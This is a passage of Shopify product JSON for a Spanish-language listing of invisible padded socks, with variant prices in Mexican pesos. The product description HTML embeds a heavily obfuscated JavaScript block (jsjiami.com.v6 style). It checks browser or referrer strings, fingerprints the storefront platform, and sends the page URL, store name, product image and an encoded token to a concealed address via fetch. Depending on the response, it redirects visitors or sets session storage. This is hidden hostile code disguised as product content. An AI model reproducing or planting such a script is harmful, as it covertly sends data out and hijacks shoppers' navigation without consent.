data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-17T14:20:07+08:00","created_at":"2023-05-17T14:20:07+08:00","vendor":"gabaray","type":"Venta Caliente","tags":[],"price":24900,"price_min":24900,"price_max":56900,"available":true,"price_varies":true,"compare_at_price":49900,"compare_at_price_min":49900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":40031921307732,"title":"Albaricoque \/ 【3 PARES-MXN$ 249】","option1":"Albaricoque","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017FUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","options":["Albaricoque","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921340500,"title":"Albaricoque \/ 【6 PARES -MXN$ 382】","option1":"Albaricoque","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017FUS*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【6 PARES -MXN$ 382】","public_title":"Albaricoque \/ 【6 PARES -MXN$ 382】","options":["Albaricoque","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921373268,"title":"Albaricoque \/ 【10 PARES -MXN$ 572】","option1":"Albaricoque","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017FUS*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【10 PARES -MXN$ 572】","public_title":"Albaricoque \/ 【10 PARES -MXN$ 572】","options":["Albaricoque","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921406036,"title":"Gris \/ 【3 PARES-MXN$ 249】","option1":"Gris","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【3 PARES-MXN$ 249】","public_title":"Gris \/ 【3 PARES-MXN$ 249】","options":["Gris","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921438804,"title":"Gris \/ 【6 PARES -MXN$ 382】","option1":"Gris","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HUI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【6 PARES -MXN$ 382】","public_title":"Gris \/ 【6 PARES -MXN$ 382】","options":["Gris","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921471572,"title":"Gris \/ 【10 PARES -MXN$ 572】","option1":"Gris","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017HUI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Gris \/ 【10 PARES -MXN$ 572】","public_title":"Gris \/ 【10 PARES -MXN$ 572】","options":["Gris","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921504340,"title":"Blanco \/ 【3 PARES-MXN$ 249】","option1":"Blanco","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017BAI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【3 PARES-MXN$ 249】","public_title":"Blanco \/ 【3 PARES-MXN$ 249】","options":["Blanco","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921537108,"title":"Blanco \/ 【6 PARES -MXN$ 382】","option1":"Blanco","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017BAI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【6 PARES -MXN$ 382】","public_title":"Blanco \/ 【6 PARES -MXN$ 382】","options":["Blanco","【6 PARES -MXN$ 382】"],"price":37900,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921569876,"title":"Blanco \/ 【10 PARES -MXN$ 572】","option1":"Blanco","option2":"【10 PARES -MXN$ 572】","option3":null,"sku":"LF32040017BAI*10","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Blanco \/ 【10 PARES -MXN$ 572】","public_title":"Blanco \/ 【10 PARES -MXN$ 572】","options":["Blanco","【10 PARES -MXN$ 572】"],"price":56900,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921602644,"title":"Negro \/ 【3 PARES-MXN$ 249】","option1":"Negro","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【3 PARES-MXN$ 249】","public_title":"Negro \/ 【3 PARES-MXN$ 249】","options":["Negro","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594527316,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40031921635412,"title":"Negro \/ 【6 PARES -MXN$ 382】","option1":"Negro","option2":"【6 PARES -MXN$ 382】","option3":null,"sku":"LF32040017HEI*6","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827014228,"product_id":6829842989140,"position":9,"created_at":"2023-05-17T14:20:07+08:00","updated_at":"2023-05-17T14:20:07+08:00","alt":null,"width":600,"height":600,"src":"\/\/gabaray.com\/cdn\/shop\/products\/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407","variant_ids":[40031921406036,40031921438804,40031921471572,40031921504340,40031921537108,40031921569876,40031921602644,40031921635412,40031921668180]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Negro \/ 【6 PARES -MXN$ 382】","public_title":"Negro \/ 【6 PARES -MXN$ 382】","options":["Negro","【6 PARES -MXN$ 